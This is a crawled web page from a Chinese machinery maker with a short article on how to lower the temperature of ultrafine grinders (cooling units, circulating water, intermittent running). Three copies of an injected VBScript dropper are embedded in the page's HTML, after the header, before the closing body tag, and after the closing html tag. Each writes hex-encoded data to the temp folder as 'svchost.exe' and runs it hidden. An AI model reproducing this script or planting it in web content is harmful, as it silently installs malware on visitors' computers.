

--- FILE ---
content_type: text/html
request_url: https://www.bsjx2005.com/xinwen/182.html
body_size: 194039
content:

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>超微粉碎机温度偏高解决办法_</title>
<meta name="keywords" content="超微,粉碎机,温度,偏高,解决,办法,超微," />
<meta name="description" content="超微粉碎机温度高解决办法" />
<LINK rel=stylesheet type=text/css href="/skin/css/style.css">
</head>
<body>
<script type="text/javascript" src="/skin/js/jquery.js"></script> 
<div class="head">
  <div class="main">
    <div class="logo"><a href="/"></a></div>
    <div class="menu">
      <ul>
        <li id="index" ><a href="/">网站首页</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/guanyuwomen/">关于我们</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/chanpinzhanshi/">产品展示</a></li>
        <div class='mline'></div><li class='on'><a href='/xinwen/'>行业资料</a></li>
        <div class="mline"></div>
        <li id="about"><a href="/chenggonganli/">适用材料</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/jiameng/">代加工</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/lianxiwomen/">联系我们</a></li>
        
      </ul>
    </div>
  </div>
</div><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
<div class="clear"></div>
<div id="flash1">
  <div class="main">
    <div class="btxt">行业资料</div>
  </div>
</div>
<div class="weizhi">
  <div class="main">
    <div class="position">您的位置：<a href='http://www.bsjx2005.com/'>主页</a> > <a href='/xinwen/'>行业资料</a> > </div>
  </div>
</div>
<div class="main">
  <div class="content">
    <div class="info_title">
      <H1>超微粉碎机温度偏高解决办法</H1>
    </div>
    <div class="news_other">日期：2020/01/29 16:48</div>
    <div class="clear"></div>
    <div class="info_content"> <div>
	<span style="font-size:18px;">超微粉碎机使用过程中，会出现粉碎出的材料温度偏高的问题，这种问题如何解决呢，下面就给大家普及一下解决办法。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:18px;">超微粉碎机温度偏高解决办法：</span></div>
<div>
	<span style="font-size:18px;">1、最合适的解决办法当然是配一台冷却机来使用，一般冷却机分为两种，冷水机可以做到常温粉碎，粉碎温度一般在10摄氏度左右，冷冻机可以做到低温粉碎，粉碎温度可达零下25摄氏度。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:18px;">2、实在没有条件配套冷却机的话，可以使用水管，给水套内充入自来水，利用自来水给粉碎仓及材料降温。如果有条件，还可以增加一个水泵，让自来水循环起来，起到降温效果，注意自来水不建议反复使用，逐渐升高的水温会使冷却效果变差。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:18px;">3、避免设备连续运转，合理安排材料的粉碎时间，避免超微粉碎机连续长时间运行，运行一会将超微粉碎机停机，等待温度下降后再行使用。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:18px;">总之，在粉碎加工过程中，材料发热是难以避免的，如果想完全避免温度高的问题出现，还是推荐配套一台冷却设备同步使用。</span>
	<hr />
</div>
<strong style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">本文标题：</strong><span style="font-size:14px;">超微粉碎机温度偏高解决办法</span><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
<strong style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">本文地址：</strong><span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">https://www.bsjx2005.com/xinwen/182.html</span><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
<strong style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">版权声明</strong><span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">：</span><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
<span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">1、本网站发布的文章《</span><span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">超微粉碎机温度偏高解决办法</span><span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">》为山东百顺机械有限公司原创或整理，版权归山东百顺机械有限公司所有，</span><strong style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">转载请注明出处</strong><span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">！</span><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
<span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">2、本网站文章内可能会引用互联网上的图片等内容，我们会在制作文章时尽量避免引起版权纠纷，但由于文章皆为人工整理，难免出现纰漏，如果我们引用的图片侵犯了您的利益，请您第一时间与我们联系，我们会马上进行删除，给您带来的不便我们深表歉意。</span><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
<span style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">3、本网站致力于努力为大家提供真实而专业的文章内容，但毕竟学识有限，文章中仍可能会出现某些学术性错误，欢迎广大专业人士批评指导，我们将虚心接受并表示感谢</span> </div>
    <div class="info_next">上一篇：<a href='/xinwen/179.html'>超微粉碎对粉体有什么影响</a> </div>
    <div class="info_next"> 下一篇：<a href='/xinwen/185.html'>超微粉碎机的清洗主要在这里</a>  </div>
  </div>
</div>
<div class="clear"></div>
<div class="footer">
  <div class="main">
    <div class="footer1">
      <div class="footer_left">
        <div><img src="/skin/images/flogo.png" width="489" height="85" /></div>
        <div class="copyright"><br>
          手机：18678863412<br>
          邮箱：185857074@qq.com<br>
          地址：山东省济南市槐荫区济兖路488号</div>
      </div>
      <div class="footer_right"><img src="/skin/images/ewm.jpg" /></div>
    </div>

<div class="flinkdtop"> <span class="left clan"> <strong>友情链接</strong></span> <span class="left"><a href="/plus/flink_add.php" title="申请友情链接">申请友情链接</a></span> <a href="/plus/flink.php" title="更多友情链接" class="kmaore"></a> </div>
<div class="lt_centflink">  
- <a href='http://www.1718cj.com' target='_blank'>转子流量计</a> 

- <a href='http://www.shliuliang.com' target='_blank'>电磁流量计</a> 

- <a href='http://www.shandongmaida.com' target='_blank'>真空泵</a> 

- <a href='http://www.fnuv.cn' target='_blank'>电机之家</a> 

- <a href='http://www.lygxsq.cn' target='_blank'>安全阀消声器</a> 

- <a href='http://www.yuxinkf.cn' target='_blank'>在线客服系统</a> 

- <a href='http://www.jiaogunliuhuashebei.com' target='_blank'>立式硫化罐</a> 

- <a href='http://www.10654321.com' target='_blank'>邵东开锁</a> 

- <a href='http://www.awakor.net' target='_blank'>汽配之家</a> 

- <a href='http://www.dswajueji.cn' target='_blank'>斗山500挖掘机</a> 

- <a href='http://www.jhccpx.cn' target='_blank'>金华叉车培训</a> 

- <a href='http://www.chrssb.cn' target='_blank'>催化燃烧设备厂家</a> 

- <a href='http://www.lyxgc.net' target='_blank'>电子存包柜</a> 

- <a href='http://www.sell-pc.cn' target='_blank'>PC</a> 

- <a href='http://www.ytpbsb.com' target='_blank'>屏蔽室</a> 

- <a href='http://www.jpff.com.cn' target='_blank'>全球五金网</a> 

- <a href='http://dazhixue.com' target='_blank'>智学网</a> 

- <a href='http://www.ncjiance.com' target='_blank'>农药残留速测仪</a> 

- <a href='http://www.sesweb.cn' target='_blank'>波特板</a> 

- <a href='http://www.rtdzz.com' target='_blank'>防水套管</a> 

- <a href='http://www.njuemba.cn' target='_blank'>手机号码采集软件</a> 

- <a href='http://www.qdxinlianxin.cn' target='_blank'>清水水泥板</a> 

- <a href='http://www.jinbangaite.com' target='_blank'>防爆板</a> 

- <a href='http://yanzhaowang.com.cn' target='_blank'>中国研究生招生网</a> 

- <a href='http://www.leerhudong.com' target='_blank'>北京seo公司</a> 

- <a href='http://www.dsyingxiang.cn' target='_blank'>埃特板</a> 

- <a href='http://zs.fangzhidao.cn' target='_blank'>中山房产网</a> 

- <a href='http://www.ldcrbnrs.com' target='_blank'>钢结构楼板</a> 

- <a href='http://www.gxrcyj.com' target='_blank'>高校人才引进网</a> 

- <a href='http://www.xinyuclean.com' target='_blank'>白云清洁用品</a> 

- <a href='http://jinyuanldb.com' target='_blank'>西安铝单板厂家</a> 

- <a href='http://www.jiaobancheqs.com' target='_blank'>搅拌车</a> 

- <a href='http://www.insee.com.cn' target='_blank'>MG动画视频制作公司</a> 

- <a href='http://www.iqianban.cn' target='_blank'>辐射铅门</a> 

</div>

    <div class="footer2">Copyright &copy; 2002-2019 山东百顺机械有限公司版权所有&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://www.beian.miit.gov.cn/'>鲁ICP备16001920号</a></div>



  </div>
</div>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
</body>
</html>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>